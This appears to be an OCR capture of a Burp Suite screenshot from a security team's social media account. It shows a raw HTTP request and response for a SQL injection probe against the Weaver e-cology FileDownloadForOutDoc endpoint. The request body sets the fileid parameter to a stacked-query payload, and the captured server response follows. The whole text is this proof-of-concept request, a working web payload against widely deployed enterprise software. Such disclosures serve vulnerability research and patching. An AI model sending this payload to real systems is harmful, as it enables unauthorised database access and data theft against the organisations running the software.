 Request
Pretty Raw Hex \n
1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host:
3 User-Agent: Moziilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Content-Type: application/x-www-form-urlencoded; charset=utf-8
5 X-Requested-With: XMLHttpRequest
6 Content-Length: 36
7
8 isFromOutImg=1&fileid=1;select/**/1;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 06:44:04 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 188
5 Connection: keep-alive
6 Set-Cookie: session=9ca5cc9c910d4aa790b43a10fd61840e; Expires=Thu, 14
Mar 2024 06:44:04 GMT; HttpOnly
7 Set-Cookie: sl-session=0ROACLSc8mUHYQYpYrn4Xw==; Path=/;
Max-Age=86400; HttpOnly
8
9 <!DOCTYPE HTML>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <script type="text/javascript">
14 window.alert("操作失败");
window.history.back();
15 </script>
16 </head>
17 <body>
</body>
18 </html>
公众号 · Evilc0de 安全团队